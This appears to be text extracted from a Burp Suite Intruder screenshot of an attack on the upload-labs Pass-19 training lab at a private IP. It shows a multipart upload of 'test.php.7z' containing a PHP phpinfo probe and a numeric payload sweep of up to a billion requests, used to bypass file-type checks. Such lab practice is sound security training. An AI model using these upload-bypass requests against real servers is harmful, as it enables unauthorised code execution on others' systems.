 Target http://192.168.253.139 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /upload-labs/Pass-19/index.php?time=§1§ HTTP/1.1
2 Host: 192.168.253.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryed732ecc028325f9228afe6b61a6fa94
8 Content-Length: 370
9 Origin: http://192.168.253.139
10 Connection: keep-alive
11 Referer: http://192.168.253.139/upload-labs/Pass-19/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryed732ecc028325f9228afe6b61a6fa94
16 Content-Disposition: form-data; name="upload_file"; filename="test.php.7z"
17 Content-Type: application/x-compressed
18
19 <?php phpinfo(); ?>
20 ------geckoformboundaryed732ecc028325f9228afe6b61a6fa94
21 Content-Disposition: form-data; name="submit"
22
23 ä¸□ä¼
24 ------geckoformboundaryed732ecc028325f9228afe6b61a6fa94--
Payload position: All payload positions
Payload type: Numbers
Payload count: 1,000,000,000
Request count: 1,000,000,000
Payload configuration
This payload type generates numeric payloads within a given
specified format.
Number range
Type: Sequential Random
From: 1
To: 1000000000
Step: 1
How many:
Number format
Base: Decimal Hex